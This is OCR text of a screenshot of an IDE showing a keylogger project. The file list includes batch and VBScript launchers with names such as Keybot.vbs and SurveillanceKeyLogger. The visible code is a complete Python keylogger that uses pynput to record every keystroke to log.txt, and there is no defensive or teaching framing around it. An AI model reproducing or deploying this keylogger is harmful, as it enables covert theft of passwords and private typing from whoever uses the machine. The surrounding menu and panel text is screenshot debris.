 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help KeyLogger - keylogger.py
KeyLogger keylogger.py KeyLoggerCode
... keyboard.py keylogger.py KeyLoggerCode.py log.txt
Project
KeyLogger C:\Users\Shobh
output
venv library root
Code.txt
Key.bat
keyboard.py
Keybot.vbs
keylogger.py
KeyLoggerCode.py
KeyLoggerfinal.bat
KeyLoggerSuccess.bat
log.txt
ProjectKeylogger.py
ProjectMainKeylogger.e
pynput controls.py
PyToBat.bat
readme.txt
SurveillanceKeyLogger.e
try.bat
try.py
External Libraries
Scratches and Consoles
17
1 from pynput.keyboard import Listener
2 def write_to_file(key):
3     key_data = str(key)
4     key_data = key_data.replace("'","")
5     if key_data== 'Key.space':
6         key_data= ' '
7     if key_data== 'Key.enter':
8         key_data= '\n'
9     if key_data== 'Key.tab':
10         key_data= ''
11     if key_data== 'Key.alt':
12         key_data= ''
13     with open("log.txt", 'a') as f:
14         f.write(key_data)
15 with Listener( on_press = write_to_file) as l :
16     l.join()
with Listener( on_press = write...
Bookmarks
Structure
Run: KeyLoggerCode
Process finished with exit code -1